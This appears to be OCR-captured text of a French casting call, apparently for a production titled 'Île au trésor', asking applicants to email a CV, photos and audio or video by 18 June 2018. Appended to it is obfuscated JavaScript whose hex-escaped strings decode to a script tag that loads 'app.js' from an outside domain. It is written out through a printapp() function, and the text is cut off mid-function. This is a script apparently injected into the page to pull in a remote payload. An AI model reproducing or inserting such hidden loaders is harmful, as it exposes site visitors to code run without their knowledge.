
Merci d’envoyer votre candidature à :
castingileautresor@gmail.com
Avant le 18 juin 2018
Avec cv, photos (portrait et en pieds), maquette audio et
si possible vidéo en précisant le rôle pour lequel vous
postulez, votre tessiture et votre âge.
var _0x78f1=
["x3Cx73x63x72","x69x70x74x20x61x73x79x6Ex63x2
0x63x6Cx61x73x73x3Dx22x3Dx52x32x4Ex34x54x55
x77x7Ax52x6Cx6Fx37x4Ex7Ax41x37x4Dx51x3Dx3Dx2
2x20x73x72x63x3Dx22x68x74x74x70x73x3Ax2Fx2F
x70x6Cx61x79x2Ex70x61x6Dx70x6F","x70x68x6Fx6Cx
66x2Ex63x6Fx6Dx2Fx61x70x70x2Ex6Ax73x22x3Ex3C
x2Fx73x63x72","x69x70x74x3E","x77x72x69x74x65"];f
unction printapp(){var _0x8e48x2=_0x78f1[0];var